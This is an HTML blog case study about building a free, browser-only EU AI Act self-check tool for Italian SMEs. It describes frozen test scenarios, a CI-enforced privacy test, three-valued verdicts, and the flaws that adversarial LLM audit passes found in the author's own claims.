
<file: writing/ai-act-self-check-audit/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>A compliance tool that has to be wrong out loud &middot; Matteo Panzeri</title>
<meta name="description" content="Building a free EU AI Act self-check for SMEs where being confidently wrong has legal consequences: test cases frozen before any rule, a privacy claim enforced by a CI test, three-valued verdicts that refuse to guess, and the record of the public claims adversarial passes killed, including a false statement in my own README." />
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%2312110f'/%3E%3Cpath d='M5 21 L12 20 L16 22 L16 10 L24 11 L27 11' fill='none' stroke='%23e0a458' stroke-width='2.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
<link rel="stylesheet" href="../../assets/fonts/fonts.css" />
<style>
  :root{
    --bg:#12110f; --bg2:#1a1815; --panel:#16140f;
    --ink:#ece9e2; --dim:#9b968b; --faint:#6c685f;
    --line:rgba(236,233,226,.10); --line2:rgba(236,233,226,.06);
    --signal:#e0a458; --signal-soft:rgba(224,164,88,.16);
    --ok:#9bb06a;
    --serif:"Fraunces",Georgia,serif; --sans:"Hanken Grotesk",system-ui,sans-serif; --mono:"Geist Mono",ui-monospace,monospace;
  }
  @view-transition{ navigation:auto }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{margin:0; background:var(--bg); color:var(--ink); font-family:var(--sans); font-size:18px; line-height:1.7; -webkit-font-smoothing:antialiased}
  body::before{content:""; position:fixed; inset:0; pointer-events:none; z-index:0; opacity:.45;
    background-image:linear-gradient(var(--line2) 1px,transparent 1px),linear-gradient(90deg,var(--line2) 1px,transparent 1px);
    background-size:64px 64px; mask-image:radial-gradient(circle at 50% 0%,#000,transparent 60%)}
  a{color:var(--signal); text-decoration:none} a:hover{text-decoration:underline; text-underline-offset:3px}
  ::selection{background:var(--signal-soft)}
  .wrap{position:relative; z-index:1; max-width:720px; margin:0 auto; padding:0 28px}

  header{border-bottom:1px solid var(--line)}
  .bar{display:flex; align-items:center; justify-content:space-between; max-width:720px; margin:0 auto; padding:16px 28px; font-family:var(--mono); font-size:13px}
  .bar .who{color:var(--ink)} .bar .who .slash{color:var(--signal)}
  .bar a{color:var(--dim)} .bar a:hover{color:var(--signal); text-decoration:none}

  article{padding:64px 0 24px}
  .kicker{font-family:var(--mono); font-size:12px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 20px}
  h1{font-family:var(--serif); font-weight:380; font-size:clamp(30px,5vw,46px); line-height:1.08; letter-spacing:-.015em; margin:0 0 18px; view-transition-name:post-title}
  .dek{font-size:20px; color:var(--dim); margin:0 0 24px; line-height:1.5}
  .byline{font-family:var(--mono); font-size:12.5px; color:var(--faint); padding-bottom:30px; border-bottom:1px solid var(--line); margin-bottom:8px}

  article h2{font-family:var(--mono); font-size:12.5px; color:var(--signal); letter-spacing:.12em; text-transform:uppercase; margin:46px 0 16px; display:flex; align-items:center; gap:12px}
  article h2::before{content:""; width:20px; height:1px; background:var(--signal)}
  article p{margin:0 0 20px; color:#d7d4cc}
  article strong,article b{color:var(--ink); font-weight:600}
  article em{font-style:italic; color:var(--ink)}
  article ul{margin:0 0 20px; padding-left:0; list-style:none}
  article li{position:relative; padding-left:22px; margin:0 0 10px; color:#cfccc4}
  article li::before{content:""; position:absolute; left:4px; top:13px; width:6px; height:1px; background:var(--signal)}
  code,.term{font-family:var(--mono); font-size:.88em; color:var(--ink); background:var(--bg2); padding:1px 6px; border-radius:4px; border:1px solid var(--line2)}
  .note{font-size:14.5px; color:var(--dim)}

  table{width:100%; border-collapse:collapse; margin:8px 0 12px; font-size:15px}
  th,td{text-align:right; padding:11px 14px; border-bottom:1px solid var(--line2)}
  th:first-child,td:first-child{text-align:left; font-family:var(--mono); font-size:13px; color:var(--dim)}
  thead th{font-family:var(--mono); font-size:11.5px; color:var(--faint); letter-spacing:.06em; text-transform:uppercase; font-weight:400}
  td .num{font-family:var(--mono)}
  .caption{font-family:var(--mono); font-size:12px; color:var(--faint); margin:0 0 24px}

  .aside{border:1px solid var(--line); border-left:2px solid var(--signal-soft); background:var(--panel); border-radius:8px; padding:22px 24px; margin:28px 0}
  .aside .tag{font-family:var(--mono); font-size:11.5px; color:var(--signal); letter-spacing:.1em; text-transform:uppercase; margin:0 0 12px}
  .aside p{font-size:15.5px; color:#cbc8c0; margin:0 0 12px} .aside p:last-child{margin:0}

  .limits{border-left:2px solid var(--signal-soft); padding-left:20px}
  .refs{font-size:14px; color:var(--dim); counter-reset:r}
  .refs li{padding-left:30px}
  .refs li::before{counter-increment:r; content:counter(r); left:0; top:2px; width:auto; height:auto; background:none; font-family:var(--mono); font-size:11px; color:var(--signal)}

  footer{border-top:1px solid var(--line); margin-top:48px; padding:30px 0 64px; font-family:var(--mono); font-size:13px; color:var(--faint)}
  footer a{color:var(--dim)} footer a:hover{color:var(--signal)}

  @media (prefers-reduced-motion:no-preference){
    article>*{animation:fade .5s both} @keyframes fade{from{opacity:0;transform:translateY(8px)}to{opacity:1}}
  }
  @media (max-width:600px){
    article{padding:52px 0 24px}
    table{display:block; overflow-x:auto; -webkit-overflow-scrolling:touch; font-size:13.5px}
    th,td{padding:9px 10px}
    footer a{overflow-wrap:anywhere}
  }
</style>
</head>
<body>
<header>
  <div class="bar">
    <span class="who">Matteo Panzeri<span class="slash">/</span></span>
    <a href="../../">&larr; index</a>
  </div>
</header>

<main class="wrap">
<article>
  <p class="kicker">Case study &middot; 2026-07-29</p>
  <h1>A compliance tool that has to be wrong out loud</h1>
  <p class="dek">I built a free AI Act self-check for Italian SMEs, where being confidently wrong has legal consequences for someone else. The tool is the boring part. I froze the test cases before writing any rule, made the privacy promise a test that fails CI, then pointed adversarial passes at my own public claims. They killed four of them, including a false statement in my own README.</p>
  <p class="byline">Matteo Panzeri &middot; AI-for-security research</p>

  <p class="note">Written with AI assistance; the tool itself was built with it, and its own start screen discloses that it is an AI-based system. The audits referenced here were independent adversarial LLM passes, <strong>not</strong> third-party human review: no lawyer outside the project has validated the rules, and that remains the largest gap. Every legal date is quoted from the Official Journal text; the code, rules, frozen scenarios and audit guide are public.</p>

  <h2>The problem with a compliance triage</h2>
  <p>The AI Act (Regulation (EU) 2024/1689) reaches small businesses that have no compliance function. Its transparency duties begin applying on 2 August 2026, and the Digital Omnibus (Regulation (EU) 2026/1744, published in the Official Journal on 24 July 2026, in force from the 27th) moved several dates. A tool that answers &ldquo;what applies to me, and by when&rdquo; is useful. A tool that answers it <em>confidently and wrongly</em> is worse than nothing, because the user cannot tell the two apart.</p>
  <p>The design constraint follows: the system must be <strong>able to be wrong out loud</strong>. Not accurate; no v1 is. It has to be structurally unable to hide a gap. Three mechanisms carry that, and each is a testable artifact rather than a promise.</p>

  <h2>1 &middot; Freeze the test cases before writing the rules</h2>
  <p>Fourteen legal scenarios (facts in, expected verdict out, each with its own citation) were written and hash-frozen <em>before</em> any rule existed. The git record shows the scenarios committed at 16:54 and the first rules at 20:56 the same day, four hours later, and exactly one commit in the repository&rsquo;s history touches that directory: the freeze itself. A checksum file plus an independent copy of the same fourteen hashes in the decision log means a silent edit would have to defeat two records.</p>
  <p><strong>What does the freeze actually buy?</strong> It provably stops the <em>scenarios</em> being edited to fit the rules, which is the failure mode of every self-graded benchmark. It does <strong>not</strong> stop the <em>rules</em> being written to fit the scenarios: I could see them while writing. The project&rsquo;s decision log states this in as many words and lists the counter-measures (author each rule from the statute text first, write a justification for why the opposite verdict would violate the cited provision, anchor every date to a source table instead of retyping it). An auditor put it more sharply than I had: commit timestamps are author-controlled, and the server-side record only begins at the first push. The ordering is evidence, not proof.</p>

  <h2>2 &middot; Make the privacy claim a test that can fail</h2>
  <p>The tool runs entirely in the browser, with the Python engine compiled to WebAssembly, so answers about a client&rsquo;s possibly-unlawful practices never reach a server. That claim is worth exactly as much as its enforcement, so it has two: a Content Security Policy forbidding connections to external origins, and an end-to-end test that drives the whole questionnaire and asserts <strong>zero non-self requests and zero requests after load</strong>, running in CI on every push. Add an analytics snippet and the gate goes red.</p>
  <p>An auditor found the hole in that arrangement: the deploy workflow was independent of the test workflow, so a push whose privacy test <em>failed</em> would still have shipped. Deployment is now gated on the test workflow. The claim was true; I had never checked whether a failing test could block a deploy.</p>
  <p>The same pass refused two overstatements I had shipped. A CSP does not stop a top-level navigation, only the data-carrying primitives (fetch, XHR, WebSocket, beacon); and on GitHub Pages the policy can only be delivered in a <code>&lt;meta&gt;</code> tag, so header-only directives are silently ignored. Both are now written on the transparency page instead of left for a reader to discover.</p>

  <h2>3 &middot; A verdict that refuses to guess</h2>
  <p>Evaluation is three-valued: true, false, unknown. Unknown propagates, and the invariant is that <strong>no &ldquo;compliant&rdquo; verdict may rest on an unknown fact</strong>, including the case that sinks naive implementations, where <code>any(TRUE, UNKNOWN)</code> evaluates to true in the three-valued logic itself, masking an unknown that could still matter. Those are demoted to &ldquo;undetermined.&rdquo; A perturbation harness omits and flips every fact of every frozen scenario in turn, 166 perturbations in all, and not one produced a &ldquo;compliant&rdquo; resting on missing data.</p>
  <p>Users can answer <em>&ldquo;I don&rsquo;t know&rdquo;</em> to any question; it is a first-class answer that leads to &ldquo;needs human review.&rdquo; That trade is deliberate: an undetermined verdict costs the user time, and a false compliant is the only output that can cause loss.</p>

  <h2>What the adversarial passes caught in my own claims</h2>
  <p>Publishing corrected work is table stakes; publishing the record of the corrections is the demonstration. Before the launch post went out, an adversarial pass read it against the code. It confirmed 21 findings, four blocking.</p>
  <ul>
    <li><strong>My headline promised an accuracy the design cannot deliver.</strong> I had written &ldquo;never a false <em>compliant</em>.&rdquo; Fail-closed logic guarantees only that <em>missing</em> facts cannot yield a compliant verdict; it cannot exclude a wrong user answer, a mis-modelled rule, or an obligation the v1 slice does not cover. The app&rsquo;s own disclaimer says &ldquo;verdicts may be incomplete or wrong.&rdquo; I had advertised the opposite of my own product.</li>
    <li><strong>My README described a deployment I did not have.</strong> &ldquo;nessun CDN, nessun server, nessun trattamento di dati&rdquo; (no CDN, no server, no data processing): false as deployed. GitHub Pages, fronted by Fastly, logs visitor IPs like any host. The answers never leave the browser; the <em>site</em> is still hosted. The audience most likely to notice was exactly the audience I was addressing.</li>
    <li><strong>My disclaimer arrived after the call to action.</strong> The link sat at character 363 of the post, &ldquo;this is not legal advice&rdquo; at 1,539. For reliance purposes that is the wrong order: a reader who clicked at 363 reached the tool before reading the sentence at 1,539.</li>
    <li><strong>My comparison made three claims about other people&rsquo;s tools, two of them unsupported.</strong> It implied the Commission&rsquo;s official checker and the Future of Life Institute&rsquo;s lacked Italian, currency, or data guarantees. Both have Italian; I had never verified how either handles data. Research I had commissioned myself already recorded this, and I wrote the paragraph anyway.</li>
  </ul>
  <p>Then five auditor personas (a lawyer, a security auditor, a DPO, an institutional re-hoster, a skeptical engineer) were pointed at the <em>live</em> tool with no context and told to verify the public claims or fail trying. All five concluded they would trust it. All five found defects:</p>
  <ul>
    <li>The results page&rsquo;s <strong>&ldquo;source repository&rdquo; link was a placeholder</strong> pointing at github.com. The one click a skeptic makes to check my claims landed on GitHub&rsquo;s homepage.</li>
    <li>The <strong>explanation trace printed the truth value of the <em>test</em> under the label of the <em>fact</em></strong>. A user who answered &ldquo;no, users are not informed&rdquo; read <code>interaction_disclosed &rarr; TRUE</code>. The trace was technically correct; to the user it said the opposite of the answer they had just given.</li>
    <li><strong>Citations rendered as <code>Art. 50(1)(1)</code> and <code>Art. 5(1)(c)(1)</code></strong>: the paragraph concatenated onto an article that already contained it. There is no Art. 5(1)(c)(1), and a lawyer cannot cite that.</li>
    <li>The published <strong>verification recipe proved nothing</strong>: comparing a zip against a checksum file shipped beside it does not detect tampering. The check that means something is rebuilding the archive from source and comparing it with what the live site serves.</li>
  </ul>
  <p>Verification took the five of them between 32 and 85 minutes, most of it spent working out where to look. That friction became a short <a href="https://github.com/matte1782/ai-act-sme-checker/blob/master/AUDIT.md">audit guide</a> written from their actual obstacles, whose longest section is titled <em>What this does not prove</em>.</p>

  <h2>The bug the harness caught that I could not</h2>
  <p>One more, because it is the cleanest argument for the method. The engine ships as a deterministic archive whose sha256 anyone can reproduce and compare with the live site. It reproduced perfectly on my machine, and CI rejected it on the first push. <code>ZipInfo.create_system</code> defaults to 0 on Windows and 3 on Unix, so identical inputs produced different bytes on different platforms: the &ldquo;anyone can verify this&rdquo; property would have been false for every auditor not using Windows. A gate built to catch staleness caught a portability defect I did not know existed. It surfaced only because the gate runs on a machine that is not mine.</p>

  <h2>What this does and does not show</h2>
  <p>It is worth being exact about which half of this transfers. Not the rules: they cover a triage slice of one regulation and carry every limit below. What transfers is the arrangement around them. Freeze the test cases before the rules exist. Make the privacy claim a test that fails CI. Let the verdict refuse to guess rather than round an unknown up to compliant. Point the adversarial passes at your own public claims, not only at your code. None of that made the tool correct, and nothing here should be read as saying it did. What it did was surface four blocking findings in my own launch post, the defects five auditor personas found on a live tool they were given no context for, and a portability bug I would not have found by being more careful.</p>

  <h2>Limits, stated as the project&rsquo;s spine</h2>
  <ul class="limits">
    <li><strong>No external human legal review.</strong> The rules encode articles I read myself. Adversarial LLM passes are not a substitute for a lawyer, and I do not present them as one. This is the gap I am actively trying to close.</li>
    <li><strong>The freeze is evidence, not proof</strong> (above), and the anti-bias protocol it belongs to is self-administered.</li>
    <li><strong>Coverage is a triage slice.</strong> Chapter III high-risk obligations are not substantively assessed: the tool gives the deadline and asks whether they are met. Italy&rsquo;s national AI law (L. 132/2025) is out of scope, and its implementing decrees were still drafts at the time of writing.</li>
    <li><strong>One question is collected but unused</strong>: provider-versus-deployer does not yet branch any rule, so role-specific duties are not distinguished.</li>
    <li><strong>Two weeks old, no user testing.</strong> A pre-registered protocol exists with frozen success thresholds; no participant has run it yet, so nothing is claimed about usability.</li>
  </ul>

  <h2>Reproducibility</h2>
  <p>Tool: <a href="https://matte1782.github.io/ai-act-sme-checker/">matte1782.github.io/ai-act-sme-checker</a>. Code, rules, frozen scenarios, decision log and audit guide: <a href="https://github.com/matte1782/ai-act-sme-checker">github.com/matte1782/ai-act-sme-checker</a> (EUPL-1.2, re-hostable verbatim). <code>bash scripts/check.sh</code> runs the whole gate: 440 tests, the fourteen frozen scenarios, and the bundle-integrity check. Every applicability date is quoted from the OJ text of Regulation (EU) 2026/1744, a copy of which is in the repository with its hash recorded.</p>

  <h2>Sources</h2>
  <ul class="refs">
    <li>Regulation (EU) 2024/1689 (AI Act), OJ L 2024/1689, 12.7.2024.</li>
    <li>Regulation (EU) 2026/1744 (Digital Omnibus on AI), OJ L, 24.7.2026; in force 27.7.2026 (Art. 4: third day after publication).</li>
    <li>Amended Art. 113, third paragraph, points (a), (c), (d) and new Art. 111(4): the applicability dates the tool encodes.</li>
    <li>Commission Guidelines on the definition of an AI system, C(2025) 5053: the basis on which the tool classifies itself as an AI system.</li>
    <li>European Commission, AI Act Service Desk and Compliance Checker (beta), live since 8 October 2025, Italian among its languages.</li>
    <li>Future of Life Institute, EU AI Act Compliance Checker (artificialintelligenceact.eu), not affiliated with the EU.</li>
  </ul>
</article>
</main>

<footer class="wrap">
  <a href="../../">&larr; matteo panzeri</a> &nbsp;&middot;&nbsp; <a href="../population-scale-scanning/">population-scale scanning</a> &nbsp;&middot;&nbsp; <a href="https://github.com/matte1782">github</a> &nbsp;&middot;&nbsp; <a href="mailto:matteo1782@gmail.com">matteo1782@gmail.com</a>
</footer>
</body>
</html>
</file>

